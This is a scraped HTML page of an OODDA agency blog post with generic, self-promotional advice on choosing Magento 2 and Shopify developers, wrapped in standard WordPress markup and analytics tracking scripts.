

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oodda.com/how-to-find-the-right-magento-2-and-shopify-website-developer-for-your-project/
body_size: 15937
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><!-- <link media="all" href="https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_aedb111d55dbcbd5c19680ae64a78b1f.css" rel="stylesheet"> --><title>How to Find the Right Magento 2 and Shopify Website Developer for Your Project &#8211; OODDA &#8211; Digital Marketing Agency and eCommerce Website Design Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Feed" href="https://www.oodda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OODDA - Digital Marketing Agency and eCommerce Website Design Master &raquo; Comments Feed" href="https://www.oodda.com/comments/feed/" />
<!-- <link rel='stylesheet' id='salient-wp-menu-dynamic-css'  href='https://www.oodda.com/wp-content/cache/autoptimize/css/autoptimize_single_ca1d5dc48253dfeb847a9569d70474ef.css?ver=47376' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.oodda.com/wp-content/cache/wpfc-minified/qj1n0z5g/7y1cp.css" media="all"/>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%7CPoppins%3A600%2C500%2C700%2C400%7COpen+Sans%3A400%7CCabin%3A400italic%2C400%2C700%2C500&#038;subset=latin&#038;ver=1679512398' type='text/css' media='all' />
<script src='//www.oodda.com/wp-content/cache/wpfc-minified/2ej40k7w/aev2b.js' type="text/javascript"></script>
<!-- <script type='text/javascript' src='https://www.oodda.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> -->
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#2248cb","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ffffff","button_1_button_hover":"#cccccc","button_1_link_colour":"#2248cb","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ffffff","button_3_button_hover":"#cccccc","button_3_link_colour":"#2248cb","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.oodda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.oodda.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.oodda.com/wp-json/wp/v2/posts/8514" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.oodda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.oodda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://www.oodda.com/how-to-find-the-right-magento-2-and-shopify-website-developer-for-your-project/" />
<link rel='shortlink' href='https://www.oodda.com/?p=8514' />
<link rel="alternate" type="application/json+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-to-find-the-right-magento-2-and-shopify-website-developer-for-your-project%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.oodda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oodda.com%2Fhow-to-find-the-right-magento-2-and-shopify-website-developer-for-your-project%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.69.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-649NYY7Y43"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-649NYY7Y43');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91396205-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-91396205-1');
</script>
<!-- Global site tag (gtag.js) - Google Ads: 991588290 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-991588290"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'AW-991588290');
</script>
<!-- Event snippet for Chinese ad Lead conversion page In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. --> <script> function gtag_report_conversion(url) { var callback = function () { if (typeof(url) != 'undefined') { window.location = url; } }; gtag('event', 'conversion', { 'send_to': 'AW-991588290/ZGH0CO-gqewBEMLf6dgD', 'event_callback': callback }); return false; } </script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '209062280733281');
fbq('track', 'PageView');
</script>
<noscript>< img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=209062280733281&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<script>
(function(h,o,t,j,a,r){
h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
h._hjSettings={hjid:3258231,hjsv:5};
a=o.getElementsByTagName('head')[0];
r=o.createElement('script');r.async=1;
r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
a.appendChild(r);
})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
( function( w, d, s, l, i ) {
w[l] = w[l] || [];
w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
var f = d.getElementsByTagName( s )[0],
j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore( j, f );
} )( window, document, 'script', 'dataLayer', 'GTM-56F9V2V' );
</script>
<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.oodda.com/wp-content/uploads/2020/10/cropped-oodda-fav-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="post-template-default single single-post postid-8514 single-format-standard material wpb-js-composer js-comp-ver-6.7.1 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutExpo" data-cad="1350" data-megamenu-width="full-width" data-aie="fade-in" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="fullscreen" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="1" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
<script type="text/javascript">
(function(window, document) {
if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
document.body.className += " using-mobile-browser mobile ";
}
if( !("ontouchstart" in window) ) {
var body = document.querySelector("body");
var winW = window.innerWidth;
var bodyW = body.clientWidth;
if (winW > bodyW + 4) {
body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
} else {
body.setAttribute("style", "--scroll-bar-w: 0px");
}
}
})(window, document);
</script>		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56F9V2V"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
<div id="header-space"  data-header-mobile-fixed='1'></div> 
<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="default" data-user-set-bg="#121518" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="40" data-m-logo-height="24" data-padding="20" data-full-width="false" data-condense="false" >
<div id="search-outer" class="nectar">
<div id="search">
<div class="container">
<div id="search-box">
<div class="inner-wrap">
<div class="col span_12">
<form role="search" action="https://www.oodda.com/" method="GET">
<input type="text" name="s" id="s" value="" aria-label="Search" placeholder="Search" />
<span>Hit enter to search or ESC to close</span>
</form>
</div><!--/span_12-->
</div><!--/inner-wrap-->
</div><!--/search-box-->
<div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
</div><!--/container-->
</div><!--/search-->
</div><!--/search-outer-->
<header id="top">
<div class="container">
<div class="row">
<div class="col span_3">
<a id="logo" href="https://www.oodda.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="true" data-supplied-ml="true" >
<img class="stnd skip-lazy default-logo dark-version" width="550" height="180" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png" srcset="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-blue.png 1x, https://www.oodda.com/wp-content/uploads/2020/10/oodda-retina-blue.png 2x" /><img class="mobile-only-logo skip-lazy" alt="OODDA - Digital Marketing Agency and eCommerce Website Design Master" width="50" height="50" src="https://www.oodda.com/wp-content/uploads/2020/10/oodda-logo-mobile.png" />				</a>
</div><!--/span_3-->
<div class="col span_9 col_last">
<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
<div class="slide-out-widget-area-toggle mobile-icon fullscreen" data-custom-color="false" data-icon-animation="simple-transform">
<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed">
<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
</a></div>
</div>
<nav>
<ul class="sf-menu">
<li id="menu-item-6035" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6035"><a href="/about/"><span class="menu-title-text">About</span></a></li>
<li id="menu-item-6036" class="megamenu columns-3 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6036"><a><span class="menu-title-text">Services</span></a>
<ul class="sub-menu">
<li id="menu-item-6173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6173"><a><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6171"><a><span class="menu-title-text">Web Design</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6168"><a href="https://www.oodda.com/web-development/"><span class="menu-title-text">Web Development</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6170"><a href="/digital-marketing/"><span class="menu-title-text">Digital Marketing</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6175" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6175"><a href="/digital-marketing/pay-per-click/"><span class="menu-title-text">Paid Search Advertising</span></a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6176"><a href="/digital-marketing/social-media-marketing/"><span class="menu-title-text">Social Media Marketing</span></a></li>
<li id="menu-item-6177" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6177"><a href="/digital-marketing/search-engine-optimization/"><span class="menu-title-text">Search Engine Optimization</span></a></li>
<li id="menu-item-6178" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6178"><a href="/digital-marketing/marketing-to-china/"><span class="menu-title-text">Market to China</span></a></li>
</ul>
</li>
<li id="menu-item-6174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children nectar-regular-menu-item menu-item-6174"><a href="#"><span class="menu-title-text">&#8211;</span><span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu" aria-hidden="true"></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6166"><a href="https://www.oodda.com/video-production/"><span class="menu-title-text">Video Production</span></a></li>
<li id="menu-item-6165" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6165"><a href="https://www.oodda.com/web-hosting/"><span class="menu-title-text">Web Hosting</span></a></li>
<li id="menu-item-6164" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6164"><a href="https://www.oodda.com/customer-service/"><span class="menu-title-text">Customer Service</span></a></li>
</ul>
</li>
</ul>
</li>
<li id="menu-item-6037" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6037"><a href="/work"><span class="menu-title-text">Work</span></a></li>
<li id="menu-item-6038" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-6038"><a href="/contact-us/"><span class="menu-title-text">Contact</span></a></li>
<li id="menu-item-8242" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent nectar-regular-menu-item menu-item-8242"><a href="https://www.oodda.com/category/blog/"><span class="menu-title-text">Blog</span></a></li>
<li id="menu-item-6039" class="menu-item menu-item-type-custom menu-item-object-custom button_bordered menu-item-6039"><a href="tel:+16266783725"><span class="menu-title-text">626.678.3725</span></a></li>
<li id="menu-item-7806" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-7806"><a target="_blank" rel="noopener" href="https://cn1.oodda.com/"><span class="menu-title-text">中</span></a></li>
</ul>
<ul class="buttons sf-menu" data-user-set-ocm="off">
</ul>
</nav>
</div><!--/span_9-->
</div><!--/row-->
</div><!--/container-->
</header>		
</div>
<div id="ajax-content-wrap">
<div class="blurred-wrap">
<div class="container-wrap no-sidebar" data-midnight="dark" data-remove-post-date="0" data-remove-post-author="0" data-remove-post-comment-number="0">
<div class="container main-content">
<div class="row heading-title hentry" data-header-style="default_minimal">
<div class="col span_12 section-title blog-title">
<span class="meta-category">
<a class="blog" href="https://www.oodda.com/category/blog/" alt="View all posts in Blog">Blog</a>			  </span>
<h1 class="entry-title">How to Find the Right Magento 2 and Shopify Website Developer for Your Project</h1>
<div id="single-below-header" data-hide-on-mobile="false">
<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://www.oodda.com/author/ivan/" title="Posts by ivan" rel="author">ivan</a></span></span><span class="meta-date date updated">March 31, 2023</span><span class="meta-comment-count"><a href="https://www.oodda.com/how-to-find-the-right-magento-2-and-shopify-website-developer-for-your-project/#respond">No Comments</a></span>			</div><!--/single-below-header-->
</div><!--/section-title-->
</div><!--/row-->
<div class="row">
<div class="post-area col  span_12 col_last">
<article id="post-8514" class="post-8514 post type-post status-publish format-standard category-blog">
<div class="inner-wrap">
<div class="post-content" data-hide-featured-media="0">
<div class="content-inner"><div class='cta'>
<h2>Finding the Right Magento 2 and Shopify Website Developer for Your Project</h2>
<p>When it comes to finding the right Magento 2 and Shopify website developer for your project, it is important to consider the experience and expertise of the developer. It is also important to consider the cost of the project, the timeline for completion, and the quality of the work. To ensure that you find the right developer for your project, it is important to do your research and compare different developers.</p>
<p>When researching potential developers, it is important to look at their portfolio of work and read reviews from past clients. This will give you an idea of the quality of work they produce and the level of customer service they provide. Additionally, you should ask for references and contact them to get an idea of the developer’s work ethic and communication style.</p>
<p>Once you have narrowed down your list of potential developers, it is important to discuss the project in detail. This includes discussing the timeline, budget, and any other requirements you may have. It is also important to discuss the payment terms and any other contractual agreements.</p>
<p>Finally, it is important to ensure that the developer you choose is experienced in developing Magento 2 and Shopify websites. This will ensure that your project is completed on time and to the highest quality. To find the right developer for your project, visit <a href="https://www.oodda.com">Oodda.com</a> and browse through their list of experienced developers.</div>
<div class='introduction'>
<h2>Introduction</h2>
<p>Are you looking for a Magento 2 or Shopify website developer for your project? Finding the right developer can be a daunting task, but it doesn&#8217;t have to be. With the right research and due diligence, you can find the perfect developer for your project. This article will provide you with tips on how to find the right Magento 2 or Shopify website developer for your project. We&#8217;ll discuss the importance of researching potential developers, the importance of understanding the scope of the project, and the importance of asking the right questions. By the end of this article, you&#8217;ll have the knowledge and confidence to find the perfect developer for your project.</p>
</div>
<div class='topics'>
<div class='topic'>
<h2>Evaluating Magento 2 and Shopify Website Developers for Your Project</h2>
<p>Evaluating Magento 2 and Shopify Website Developers for Your Project is an important step in ensuring that your website is built to the highest standards. Magento 2 is an open-source eCommerce platform that is highly customizable and offers a wide range of features and functionality. Shopify is a hosted eCommerce platform that is easy to use and provides a wide range of features and functionality. Both platforms offer a variety of website developers that can help you create a website that meets your needs.</p>
<p>When evaluating Magento 2 and Shopify website developers, it is important to consider their experience and expertise. Look for developers who have experience in developing websites for both platforms and who understand the nuances of each platform. Additionally, look for developers who have experience in speed optimization, as this is an important factor in ensuring that your website loads quickly and efficiently.</p>
<p>It is also important to consider the cost of the website development. Magento 2 and Shopify website developers can vary in cost depending on the complexity of the project. Additionally, some developers may offer additional services such as SEO optimization, content creation, and website maintenance.</p>
<p>Finally, it is important to consider the customer service and support offered by the website developer. Look for developers who offer 24/7 customer service and support, as this can be invaluable when dealing with any issues that may arise during the development process. Additionally, look for developers who offer a money-back guarantee, as this can provide peace of mind that your project will be completed to your satisfaction.</p>
<p>At Oodda.com, we offer experienced Magento 2 and Shopify website developers who specialize in speed optimization and have experience in developing websites for both platforms. Our developers are available 24/7 to provide customer service and support, and we offer a money-back guarantee on all of our projects. Contact us today to learn more about our website development services.</p>
</div>
</div>
</div>        
</div><!--/post-content-->
</div><!--/inner-wrap-->
</article>
<div id="author-bio" class="" data-has-tags="false">
<div class="span_12">
